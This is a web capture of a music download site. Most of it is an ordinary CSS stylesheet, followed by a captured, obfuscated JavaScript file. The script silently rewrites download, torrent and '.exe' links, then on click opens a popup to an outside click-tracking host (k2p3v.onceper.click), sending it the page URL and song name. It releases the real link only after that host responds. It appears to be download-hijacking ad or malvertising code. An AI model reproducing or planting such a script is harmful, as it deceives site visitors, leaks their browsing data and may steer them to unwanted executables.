    animation:flash .3s infinite linear alternate
}
@keyframes flash{
    from{
        background-color:#855C6B
    }
    to{
        background-color:#855C6B
    }
}
.video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
    width:100%;
    max-width:100%!important;
    height:400px;
    display:block;
    margin:0 auto
}
.mejs-container{
    max-width:100%!important
}
.full-text{
    color:#444;
    font-size:14px;
    line-height:1.7
}
.full-text img:not(.emoji){
    max-width:100%;
    margin:10px auto
}
.full-text>img[style*=left],.full-text>.highslide img[style*=left]{
    margin:0 10px 10px 0
}
.full-text>img[style*=right],.full-text>.highslide img[style*=right]{
    margin:0 0 10px 10px
}
.full-text a{
    text-decoration:underline;
    color:#855C6B
}
.full-text a:hover{
    text-decoration:none
}
.full-text h2,.full-text h3,.full-text h4,.full-text h5{
    margin:10px 0;
    font-size:18px;
    font-weight:700
}
.full-text p{
    margin-bottom:10px
}
.full-text>ul,.full-text>ol{
    margin:10px 0
}
.full-text>ul li{
    list-style:disc;
    margin-left:40px;
    position:relative
}
.full-text>ol li{
    list-style:decimal;
    margin-left:40px
}
.full-text table{
    width:100%;
    text-align:left;
    margin:0
}
.full-text table tr td{
    padding:3px 7px;
    border:2px solid #fff
}
.full-text table tr:nth-child(2n+1){
    background-color:#e3e3e3
}
.full-text222 table tr:nth-child(1){
    background-color:#0297dc!important;
    color:#fff;
    font-size:14px!important
}
.full-text table img{
    display:block;
    margin:0;
    border:0;
    max-width:350px
}
.attach{
    line-height:40px;
    background-color:#f5f5f5;
    padding:0 15px 0 0;
    border-radius:4px;
    margin:10px 0;
    overflow:hidden
}
.attach .download-link{
    color:#fff!important;
    text-decoration:none!important;
    margin-right:15px;
    float:left;
    display:inline-block;
    padding:0 15px;
    background:#0297dc
}
.attach-info{
    float:right
}
.attach i{
    margin-right:5px
}
.dcont{
    border:1px solid #e3e3e3;
    padding:0 15px 15px;
    margin:0 0 20px;
    line-height:20px
}
.polltitle{
    display:block;
    padding:5px 15px;
    margin:0 -15px 15px;
    font-size:18px;
    background-color:#f5f5f5;
    line-height:normal
}
.full-taglist a{
    color:#4a61a3
}
.full-taglist{
    margin:0
}
.full-comms{
    position:relative
}
.comms-title{
    line-height:40px
}
.comms-title>span{
    font-size:14px;
    opacity:.5
}
.add-comm-form{
    position:relative;
    margin:15px 0 0;
    padding:15px;
    border:0 solid #e3e3e3;
    display:none;
    background-color:#ebf2f8
}
.ac-soc{
    position:absolute;
    right:0;
    top:-8px
}
.ac-soc:before{
    content:attr(data-label);
    display:inline-block;
    vertical-align:top;
    line-height:30px;
    margin-right:5px
}
.ac-soc a{
    display:inline-block;
    margin:0 0 0 3px;
    vertical-align:top
}
.ac-soc img{
    display:block;
    width:30px
}
.ac-inputs,.ac-textarea{
    margin-bottom:15px
}
.ac-av{
    width:40px;
    height:40px;
    border-radius:50%;
    float:left;
    margin-right:10px;
    background:#fff url(../dleimages/noavatar.png) no-repeat;
    background-size:contain
}
.ac-title{
    font-weight:700;
    margin-bottom:15px;
    text-transform:uppercase
}
.ac-inputs input{
    width:49%;
    background-color:#fff;
    box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1)
}
.ac-textarea textarea{
    height:85px;
    background-color:#fff
}
.ac-submit{
}
.sec-answer+.sec-label{
    margin-top:10px
}
.ac-protect{
    margin-top:-10px;
    display:none
}
.ac-protect .label{
    font-size:12px
}
.ac-protect .sep-input{
    padding:10px 10px 10px 160px
}
.ac-protect input{
    background-color:#fff
}
.mass_comments_action{
    text-align:right;
    padding:5px 15px;
    background-color:#f0f0f0;
    margin:20px 0 0
}
.last-comm-link{
    font-size:16px;
    margin-bottom:10px
}
.last-comm-link a{
    text-decoration:underline;
    color:#6c9bd3
}
.full-comms{
}
#dle-comments-list{
    margin-top:15px
}
.add-comm-btn{
    position:absolute;
    right:0;
    top:-8px
}
.comm-item{
    padding-left:55px;
    margin-bottom:30px
}
.comm-left{
    width:40px;
    height:40px;
    margin-left:-55px;
    float:left;
    border-radius:50%
}
.comm-right{
    width:100%;
    float:right;
    position:relative
}
.comm-one{
    padding:0 80px 5px 0;
    position:relative;
    font-size:12px;
    color:#888
}
.comm-one>span:nth-child(4){
    float:right;
    margin-right:0
}
.comm-one>span{
    float:left;
    margin-right:20px
}
.comm-author{
    color:#855C6B
}
.comm-author a{
    color:#855C6B
}
.rate3-comm{
    position:absolute;
    right:0;
    top:0;
    white-space:nowrap;
    font-size:16px
}
.rate3-comm a{
    cursor:pointer;
    height:20px;
    line-height:20px;
    display:inline-block;
    font-size:14px;
    color:#0aa80a;
    margin:0 5px 0 0;
    vertical-align:top
}
.rate3-comm a:last-child{
    color:#d00e0e;
    margin:0 0 0 5px
}
.rate3-comm a:hover{
    opacity:.5
}
.rate3-comm>span{
    height:20px;
    line-height:20px;
    display:inline-block;
    font-size:11px;
    font-weight:700;
    vertical-align:top
}
.rate3-comm>span>span.ratingtypeplus{
    color:#06b601
}
.rate3-comm>span>span.ratingplus{
    color:#95c613
}
.rate3-comm>span>span.ratingminus{
    color:#ff0e0e
}
.comm-two{
}
.signature{
    font:italic 12px Georgia,times new roman,Times,serif;
    margin-top:10px;
    padding-top:10px;
    border-top:1px dashed #000
}
.comm-three{
    margin-top:10px;
    font-size:12px;
    text-align:right
}
.comm-three li{
    display:inline-block;
    margin-left:10px;
    line-height:20px
}
.comm-three a{
    display:inline-block;
    vertical-align:middle;
    border:1px solid transparent;
    line-height:18px;
    height:20px
}
.comm-three li:first-child{
    margin-left:0;
    float:left
}
.comm-three li:first-child a{
    border:1px solid #e3e3e3;
    padding:0 5px;
    border-radius:3px;
    text-decoration:none
}
.btn-menu,.btn-menu2,.h-mobs{
    display:none
}
.side-panel{
    width:264px;
    height:100%;
    overflow-x:hidden;
    overflow-y:auto;
    background-color:#855C6B;
    padding:0 0;
    z-index:888;
    position:fixed;
    left:-280px;
    top:0;
    transition:left .4s;
    -webkit-transition:left .4s
}
.side-panel.active{
    left:0
}
.close-overlay{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,.5);
    position:fixed;
    left:0;
    top:0;
    z-index:887;
    display:none
}
.btn-close{
    cursor:pointer;
    display:block;
    left:264px;
    top:-40px;
    position:fixed;
    z-index:888;
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    font-size:18px;
    background-color:#855C6B;
    color:#fff;
    transition:top .4s;
    -webkit-transition:top .4s
}
.btn-close.active{
    top:0
}
.side-panel,.side-panel a{
    color:#fff
}
@media screen and (max-width:1220px){
    .wrap-center{
        max-width:1000px
    }
    .login-box-wr,.h-main,.side-right{
        display:none
    }
    .footer-text{
        width:100%
    }
    .footer{
        background-image:none;
        padding:15px 30px
    }
    .header{
        background-color:#e3e8e9;
        height:auto
    }
    .h-mobs{
        display:block;
        padding-top:15px
    }
    .btn-menu{
        display:inline-block;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        cursor:pointer;
        background-color:#855C6B;
        color:#fff;
        font-size:24px;
        border-radius:50%;
        margin:0 15px;
        vertical-align:middle
    }
    .login-box-wr,.h-main{
        display:none;
        width:100%;
        -ms-flex-order:8;
        -webkit-order:8;
        order:8
    }
    .btn-menu2{
        display:inline-block;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        cursor:pointer;
        font-size:24px;
        border-radius:50%;
        vertical-align:middle;
        background-color:#855C6B;
        color:#fff
    }
    .is-active .login-box-wr{
        display:block;
        text-align:center
    }
    .is-active .h-main{
        display:block;
        text-align:center;
        background-color:#fff;
        padding-left:15px;
        padding-right:15px;
        flex-basis:100%;
        -webkit-flex-basis:100%;
        -ms-flex-preferred-size:100%;
        display:-ms-flexbox;
        display:-webkit-flex;
        display:flex;
        -ms-flex-wrap:wrap;
        -webkit-flex-wrap:wrap;
        flex-wrap:wrap;
        -ms-flex-pack:justify;
        -webkit-justify-content:space-between;
        justify-content:space-between
    }
    #gotop{
        display:none!important
    }
    .speedbar{
        margin-top:0
    }
}
@media screen and (max-width:950px){
    .wrap-center{
        max-width:768px
    }
    .side-left{
        display:none
    }
    .cols{
        display:block
    }
    .main{
        padding:30px 15px
    }
    .footer{
        padding:15px
    }
}
@media screen and (max-width:760px){
    .wrap-center{
        max-width:640px
    }
    .album-item{
        width:48%
    }
    .play-items{
        width:100%
    }
    .play-item{
        padding-left:75px
    }
    .fcols{
        display:block
    }
    .fleft{
        margin:0 auto 15px
    }
    .ffav{
        display:none
    }
    .mrating{
        position:static;
        margin:0 auto;
        width:150px;
        margin-bottom:15px
    }
    .fright h1{
        text-align:center;
        padding-right:0
    }
    .fdl,.fplay{
        width:50%;
        padding:0 15px 0 70px
    }
    .fdl .fa,.fplay .fa{
        left:3px
    }
    .fdl{
        border-right:0!important
    }
    .comm-three li:not(:first-child){
        display:none
    }
    .dcont button{
        font-size:12px;
        padding:0 15px!important
    }
    .ac-protect{
        margin-top:0
    }
    .comments-tree-list .comments-tree-list{
        padding-left:0!important
    }
    .comments-tree-list .comments-tree-list:before{
        display:none
    }
    .mass_comments_action{
        display:none
    }
    .sub-title h1{
        font-size:18px;
        line-height:24px
    }
}
@media screen and (max-width:590px){
    .wrap-center{
        max-width:480px
    }
    .search-box{
        width:100px;
        width:calc(100% - 150px)
    }
    .comm-one{
        overflow:hidden;
        height:20px;
        line-height:20px
    }
    .video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
        height:300px
    }
    .ac-soc{
        position:static
    }
    .ac-inputs input{
        width:100%;
        margin-top:10px
    }
    .ac-protect{
        width:100%;
        float:none;
        margin:0
    }
    .ui-dialog{
        width:100%!important
    }
    .upop-left,.upop-right{
        float:none!important;
        width:100%!important;
        margin:0;
        padding:0 20px
    }
    .upop-left{
        margin-bottom:10px;
        text-align:center
    }
    .ui-dialog-buttonset button{
        display:block;
        margin:0 0 5px;
        width:100%
    }
    #dofullsearch,#searchsuggestions span.seperator{
        display:none!important
    }
    .attach .download-link{
        margin:0 -15px 0 0;
        float:none;
        display:block;
        padding:0 10px
    }
    .attach-info{
        float:none
    }
}
@media screen and (max-width:470px){
    .wrap-center22{
        max-width:320px
    }
    .audioplayer-time{
        display:none
    }
    .footer{
        display:block;
        text-align:center
    }
    .footer-text{
        margin-bottom:15px
    }
    .sect-title{
        font-size:16px;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .sect-title a{
        margin-top:0
    }
    .play-item{
        margin-left:-15px;
        margin-right:-15px
    }
    .logo{
        width:180px;
        height:70px;
        padding-top:7px
    }
    .fdl,.fplay{
        padding:0 0 0 40px;
        text-align:center;
        font-size:12px
    }
    .finfo li{
        padding-left:140px
    }
    .finfo li span{
        display:inline-block;
        width:110px;
        overflow:hidden;
        white-space:nowrap;
        text-overflow:ellipsis
    }
    .comms-title{
        display:block;
        text-align:center
    }
    .comms-title .button{
        width:100%
    }
    .video-box embed,.video-box object,.video-box video,.video-box iframe,.video-box frame{
        height:250px
    }
}
@media(max-width:992px){
    .fixplayer-sound{
        display:none
    }
    .fixplayer-prok{
        right:110px!important
    }
    ul.fixplayer-right{
        width:85px!important
    }
}
.container{
    margin:0 auto;
    max-width:1366px;
    width:100%
}
.fixplayer{
    width:100%;
    height:50px;
    background-color:#0f9ac5;
    position:fixed;
    bottom:-70px;
    left:0;
    right:0;
    z-index:500;
    -webkit-transition:.3s;
    -moz-transition:.3s;
    transition:.3s
}
.fixplayer.open{
    bottom:0
}
.form-line-tt textarea{
    max-width:100%
}
ul.fixplayer-left,ul.fixplayer-right{
    display:block;
    position:absolute;
    top:0;
    z-index:1;
    margin:20px 0
}
ul.fixplayer-right{
    margin:15px 0;
    width:190px;
    right:0
}
a.fixplayer-back,a.fixplayer-download,a.fixplayer-next,a.fixplayer-pause,a.fixplayer-play{
    width:33px;
    background-position:0 0;
    background-repeat:no-repeat
}
.fixplayer-left li{
    display:inline-block;
    float:left
}
ul.fixplayer-left{
    left:0;
    padding-left:20px
}
a.fixplayer-back,a.fixplayer-download,a.fixplayer-fav,a.fixplayer-favdel,a.fixplayer-lyrics,a.fixplayer-next,a.fixplayer-pause,a.fixplayer-play{
    height:50px;
    display:block;
    overflow:hidden;
    text-indent:-9999px
}
a.fixplayer-back{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-play{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-pause{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-next{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
a.fixplayer-back:active,a.fixplayer-back:hover,a.fixplayer-download:active,a.fixplayer-download:hover,a.fixplayer-next:active,a.fixplayer-next:hover,a.fixplayer-pause:active,a.fixplayer-pause:hover,a.fixplayer-play:active,a.fixplayer-play:hover,a.fixplayer-sound-icon:hover{
    opacity:1
}
a.fixplayer-download{
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    opacity:.7
}
.fixplayer-prok{
    background-color:#607d8b;
    height:50px;
    overflow:hidden;
    position:absolute;
    top:0;
    left:120px;
    right:210px
}
.fixplayer-prok-loaded,.fixplayer-tit,.loaded{
    left:0;
    top:0;
    position:absolute
}
.ui-slider-range-min{
    background-color:rgba(15,154,197,.7)
}
.fixplayer-prok.fixplayer-prok-fav_true{
    right:47px
}
.fixplayer-prok-loaded{
    height:100%;
    background-color:red
}
.loaded{
    width:5%;
    height:100%;
    background-color:#56707d
}
#play_progress .ui-slider-range,.fixplayer-prok-pr{
    height:100%;
    position:absolute;
    top:0;
    left:0
}
.fixplayer-tit{
    z-index:1000;
    height:50px;
    line-height:50px;
    color:#fff;
    font-size:11px;
    padding-left:10px;
    right:0
}
.fixplayer-tit .time{
    color:#fff;
    opacity:.5;
    font-size:12px;
    margin-right:15px;
    display:block;
    float:right
}
.fixplayer-tit span{
    margin-left:10px
}
.fixplayer-tit-text{
    display:block;
    float:left;
    font-weight:400;
    font-size:14px
}
.fixplayer-tit-text b{
    display:block;
    height:50px;
    overflow:hidden;
    font-weight:400
}
.fixplayer-sound{
    position:absolute;
    top:0;
    left:10px;
    width:50px;
    height:15px;
    display:block
}
a.fixplayer-sound-icon{
    width:16px;
    height:16px;
    display:inline-block;
    overflow:hidden;
    text-indent:-9999px;
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    background-repeat:no-repeat;
    background-position:0 0;
    opacity:.7;
    cursor:pointer
}
.fixplayer-sound-prok{
    width:70px;
    height:5px;
    background-color:#cfd8dc;
    position:absolute;
    top:6px;
    left:35px;
    cursor:pointer
}
#play_volume .ui-slider-range,.fixplayer-sound-prok i{
    height:5px;
    display:block;
    background-color:#29b6f6
}
.fixplayer-settings{
    position:absolute;
    right:20px;
    top:0;
    width:28px;
    height:22px;
    text-align:center
}
.fixplayer-settings span.s-btn{
    display:inline-block;
    width:18px;
    height:18px;
    margin:0;
    text-align:left;
    cursor:pointer
}
.fixplayer-settings span.s-btn span{
    display:block;
    width:33px;
    height:33px;
    background-image:url(data:image/svg+xml;
    utf8;
    base64,PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iaXNvLTg4NTktMSI/[base64]);
    background-repeat:no-repeat;
    background-position:0 0;
    opacity:.5;
    cursor:pointer
}
.playitem .button,.radio .item,.radio>*{
    display:inline-block
}
.jp-repeat-off{
    opacity:1!important
}
span.s-btn .fixplayer-mode.line{
    opacity:.5
}
span.s-btn .fixplayer-mode.repeat{
    opacity:1
}
.playitem{
    position:relative;
    line-height:44px;
    height:44px;
    transition:all .1s ease;
    margin:0 20px;
    border-radius:4px
}
.playitem:hover{
    background-color:#f7f9fb
}
.playitem .button{
    float:left;
    width:54px;
    padding:5px 0 0 10px;
    position:relative
}
.playitem .name{
    overflow:hidden;
    padding-right:100px;
    height:44px;
    font-size:13px
}
.playitem .name a{
    color:#546e7a
}
.playitem .name a:hover{
    text-decoration:underline!important
}
.playitem .info{
    position:absolute;
    right:0;
    top:0;
    width:100px
}
.playitem .info .time{
    color:#b0bec5;
    font-size:12px;
    margin:0 10px
}
.playitem.play{
    background-color:#f2f5f8
}
.main-news-play{
    display:block;
    background:url(../images/main-news-play.png) left top no-repeat;
    width:30px;
    height:30px;
    cursor:pointer;
    margin-right:0;
    flex-shrink:0
}
.short-player.play .main-news-play{
    background:url(../images/pause-load3.gif) -2px -2px no-repeat;
    border-radius:50%
}
.btn-xlarge{
    background-color:#dde1e8;
    background-image:linear-gradient(to bottom,#ecf0f6,#d3d8de);
    background-image:-moz-linear-gradient(top,#ecf0f6,#d3d8de);
    background-image:-o-linear-gradient(top,#ecf0f6,#d3d8de);
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#ecf0f6),to(#d3d8de));
    background-image:-webkit-linear-gradient(top,#ecf0f6,#d3d8de);
    background-repeat:repeat-x;
    border-radius:5px;
    box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    color:#0d5fa1;
    display:inline;
    display:inline-block;
    filter:progid:dximagetransform.microsoft.gradient(enabled=false);
    filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ecf0f6',endColorstr='#d3d8de',GradientType=0);
    font-size:14px;
    font-weight:700;
    moz-border-radius:5px;
    moz-box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    overflow:hidden;
    padding:0;
    position:relative;
    text-align:left;
    text-decoration:none;
    text-shadow:0 1px 0 rgba(255,255,255,.7);
    vertical-align:top;
    webkit-border-radius:5px;
    webkit-box-shadow:inset 0 0 1px #fff,0 1px 2px rgba(0,0,0,.7);
    white-space:nowrap;
    zoom:1
}
.btn-xlarge:hover{
    background-color:#000;
    background-image:linear-gradient(to bottom,#1976be,#19598f);
    background-image:-moz-linear-gradient(top,#1976be,#19598f);
    background-image:-o-linear-gradient(top,#1976be,#19598f);
    background-image:-webkit-gradient(linear,0 0,0 100%,from(#1976be),to(#19598f));
    background-image:-webkit-linear-gradient(top,#1976be,#19598f);
    background-repeat:repeat-x;
    box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
    color:#fff;
    filter:progid:dximagetransform.microsoft.gradient(enabled=false);
    filter:progid:dximagetransform.microsoft.gradient(startColorstr='#1976be',endColorstr='#19598f',GradientType=0);
    moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.3);
    text-decoration:none;
    text-shadow:0 1px 0 rgba(0,0,0,.6);
    webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.3)
}
.btn-xlarge .left{
    float:left;
    position:relative;
    width:54px
}
.btn-xlarge .cnt{
    display:block;
    line-height:53px;
    margin-left:0;
    position:relative;
    text-align:center
}
.btn-xlarge .sep{
    border-left:1px solid #cdd1d9;
    border-right:1px solid #f1f3f6;
    float:left;
    height:53px;
    position:relative;
    width:0
}
.btn-xlarge:hover .sep{
    border-left:1px solid #165a95;
    border-right:1px solid #1e83c0
}
.btn-xlarge .stop,.btn-xlarge .play,.btn-xlarge .downl,.btn-xlarge .in-playlist{
    background:url(../images/song-btns.png) no-repeat;
    display:inline;
    display:inline-block;
    height:40px;
    left:7px;
    position:relative;
    top:6px;
    vertical-align:top;
    width:40px;
    zoom:1
}
.btn-xlarge .stop{
    background-position:-40px -120px
}
.btn-xlarge:hover .stop{
    background-position:-40px -160px
}
.btn-xlarge .play{
    background-position:-120px -120px
}
.btn-xlarge:hover .play{
    background-position:-120px -160px
}
.btn-xlarge .downl{
    background-position:-80px -120px
}
.btn-xlarge:hover .downl{
    background-position:-80px -160px
}
.btn-xlarge .in-playlist{
    background-position:-160px -120px
}
.btn-xlarge:hover .in-playlist{
    background-position:-160px -160px
}
.btn_wrap .btn-xlarge{
    padding-left:0;
    padding-right:0;
    width:100%
}
.xlarge_btns{
    margin:2px 0 29px;
    min-height:54px;
    position:relative
}
.xlarge_btns .rclmn{
    float:center;
    width:100%
}
.block_r{
    width:100%;
    background-color:#3333330f;
    height:40px
}
.share-p{
    float:right;
    padding-top:11px;
    margin-right:10px
}
.ya-share2{
    float:right;
    margin:-3px 8px auto;
    text-align:center
}
.frate{
    padding:5px 10px;
    height:55px;
    position:absolute;
    right:0;
    top:-20px;
    border:0 solid #f2f6f8
}
.fr-likes{
    width:60px
}
.fr-count{
    position:relative;
    width:50px;
    height:50px;
    border-radius:50%;
    background-color:#f2f6f8;
    box-shadow:inset 0 0 0 5px #e3e3e3
}
.fr-count>div{
    position:absolute;
    left:0;
    top:0;
    z-index:1;
    width:100%;
    height:100%;
    display:block;
    text-align:center;
    font-size:16px;
    padding-top:15px;
    font-weight:700
}
.fr-count>div div{
    font:11px Arial,Helvetica,sans-serif;
    color:#ccc;
    margin-top:0;
    font-weight:400;
    display:none
}
.fr-votes,#trailer-box{
    display:none
}
.rate-plus,.rate-minus{
    cursor:pointer;
    height:30px;
    line-height:30px;
    font-size:12px;
    text-align:left
}
.rate-plus .fa{
    color:#9abf17;
    font-size:16px
}
.rate-minus .fa{
    color:#e24264;
    font-size:16px
}
.rate-plus:hover,.rate-minus:hover{
    opacity:.6
}
@media screen and (max-width:760px){
    .frate{
        position:static;
        margin:0 auto 15px;
        max-width:250px
    }
}
.full-rating{
    color:#fff;
    font-size:18px;
    float:right
}
.full-rating3{
    color:#000;
    border:1px dotted #134e7c;
    border-radius:3px;
    overflow:hidden
}
.full-rating3 a{
    display:block;
    padding:0 10px;
    color:#fff;
    float:left;
    margin-right:10px;
    transition:all .6s
}
.full-rating3 a:nth-child(2){
    float:right;
    margin-right:0;
    margin-left:10px
}
.full-rating3 i{
    color:#666
}
.full-rating3 a:hover{
    color:#fff;
    background-color:#03b020
}
.full-rating3 a:nth-child(2):hover{
    background-color:#c1050a
}
.full-rating3 a:hover i{
    color:#fff
}
.like-t{
    text-align:right;
    opacity:.7;
    float:right
}
.like-t a{
    height:30px;
    border-radius:3px;
    color:#ff0056;
    font-size:13px
}

.footer-text a {
    color: #fff;
    font-weight: bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://downnora.me/PsHcLck/js/AiZtp7BFc.js
body_size: 941
content:
(function(c,d){'use strict';if(c['9fds798gd798el']){return;}c['9fds798gd798el']=0x1;var e=0x0,f=d['createElement']('div'),g=0x258,h=0x258,i=0x64,j=0x96,k='',l='',m,n={};function o(){var p=d['querySelectorAll']('[data-rb-download]:not([data-rbid]):not([data-rbdis]),\x20[data-rb-torrent]:not([data-rbid]):not([data-rbdis])'),q;var r=Array['from'](p);r=X(r);r=U(r);for(var s=0x0;s<r['length'];s++){q=r[s];var m=B(q);if(!m||q['hasAttribute']('data-rbid')||q['hasAttribute']('data-rbdis')){continue;}var u;do{u=Math['floor'](Math['random']()*0x11bd1f2fff)+0x81bf1000;u=u['toString'](0x24);}while(typeof n[u]!=='undefined');if(m){q['setAttribute']('data-rbid',u);n[u]=q['getAttribute']('href');q['setAttribute']('href','#');q['addEventListener']('click',function(v){if(this['getAttribute']('href')!=='#'){return!![];}v['preventDefault']();var u=this['getAttribute']('data-rbid'),m=B(this),y=this['getAttribute']('data-rb-'+m),z=this['getAttribute']('data-rbsite'),k=null;E(m,u,y||l,z,k);});}}c['setTimeout'](o,0x3e8);}function B(C){var D='';if(C['hasAttribute']('data-rb-download')){D='download';}else if(C['hasAttribute']('data-rb-torrent')){D='torrent';}else if(m){D=m;}return D;}function E(m,G,H,I,k){var K='https://k2p3v.onceper.click/click?id='+G+'&name='+H+'&domain='+I+'&href='+c['location']['href']+(!!k?'&url='+k:'');c['open'](K,'_blank');}c['addEventListener']('message',function(L){if(L['origin']!=='https://k2p3v.onceper.click'){return;}var M=JSON['parse'](L['data']);if(M['status']>0x0&&M['id']&&n[M['id']]){var N=d['querySelector']('[data-rbid=\x22'+M['id']+'\x22]'),k=n[M['id']];N['setAttribute']('href',k);N['setAttribute']('data-rbdis','1');N['removeAttribute']('data-rbid');if(!M['url']){N['click']();}}},![]);function P(){o();}function Q(){return/iPad|iPhone|iPod/['test'](navigator['userAgent'])||navigator['platform']==='MacIntel'&&navigator['maxTouchPoints']>0x1;}function R(){if(Q())return!![];if(d['body']){P();return!![];}else{setTimeout(function(){R();},0x64);}}function S(){var T=d['querySelector']('#namesong');if(T){l=T['innerText'];}}function U(V){var W=d['querySelectorAll']('#downlbutton:not([data-rbid]):not([data-rbdis])');if(W){V=V['concat'](Array['from'](W));}return V;}function X(Y){m='download';var Z=d['querySelectorAll']('a[href$=\x22.exe\x22]:not([data-rbid]):not([data-rbdis])');if(Z){Y=Y['concat'](Array['from'](Z));}return Y;}S();R();}(window,document));